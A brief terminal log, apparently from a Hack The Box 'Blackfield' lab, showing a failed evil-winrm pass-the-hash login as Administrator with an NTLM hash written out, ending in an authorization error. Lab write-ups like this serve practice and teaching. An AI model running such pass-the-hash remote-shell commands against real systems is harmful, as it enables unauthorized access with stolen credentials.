 ┌──(rue㉿kali)-[~/Workspace/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u Administrator -H 67ef902eae0d740df6257f273de75051
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1